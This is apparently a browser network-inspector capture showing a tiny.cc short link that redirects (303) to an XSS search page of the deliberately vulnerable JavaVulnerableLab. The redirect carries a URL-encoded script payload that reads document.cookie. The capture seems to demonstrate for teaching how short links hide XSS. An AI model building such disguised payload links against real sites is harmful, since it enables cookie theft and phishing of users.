 ▼ General
Request URL: https://tiny.cc/zkstty
Request Method: GET
Status Code: 303 See Other
Remote Address: 192.241.240.89:443
Referrer Policy: no-referrer-when-downgrade
▼ Response Headers view source
Connection: keep-alive
Content-Type: text/html
Date: Sun, 20 May 2018 19:52:40 GMT
Location: http://google.com/JavaVulnerableLab/vulnerability/xss/search.jsp?keyword=interesting+page+%3Cscript%3Econsole.log%28document.cookie%29%3C%2Fscript%3E&action=Search
Server: nginx
Transfer-Encoding: chunked
X-Powered-By: PHP/5.3.28
X-Robots-Tag: nofollow, noindex